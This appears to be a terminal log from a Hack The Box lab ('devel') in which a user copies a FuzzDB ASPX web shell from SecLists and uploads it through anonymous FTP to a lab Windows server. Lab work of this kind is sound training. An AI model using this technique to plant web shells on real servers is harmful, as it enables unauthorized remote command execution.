 ┌──(kali㉿kali)-[~/HTB/Labs/devel]
└─$ cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx .
┌──(kali㉿kali)-[~/HTB/Labs/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
229 Entering Extended Passive Mode (|||49163|)
125 Data connection already open; Transfer starting.
100% |********************************************************************************************************************************| 1442 28.06 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (32.07 KiB/s)
ftp>